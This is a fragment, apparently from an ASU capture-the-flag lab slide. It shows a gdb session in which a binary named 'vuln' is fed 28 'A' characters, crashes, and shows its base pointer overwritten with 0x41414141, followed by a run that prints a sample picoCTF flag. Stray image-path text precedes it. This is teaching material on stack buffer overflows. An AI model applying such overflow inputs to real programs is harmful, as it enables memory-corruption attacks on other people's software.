 28 * “A”
Starting program: /home/amoss/gdb_exercise/vuln AAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x08048700 in main ()
(gdb) info register
eax 0xffffd520 -10976
ecx 0xffffd780 -10368
edx 0xffffd53c -10948
ebx 0xffffd580 -10880
esp 0xffffd540 0xffffd540
ebp 0x41414141 0x41414141
esi 0xf7fc2000 -134471680
edi 0x0 0
eip 0x8048700 0x8048700 <main+126>
eflags 0x10282 [ SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
amoss@sauron:~/gdb_exercise$ ./vuln AAAAAAAAAAAAAAAAAAAAAAAAAAAA
picoCTF{sample_flag}
ASU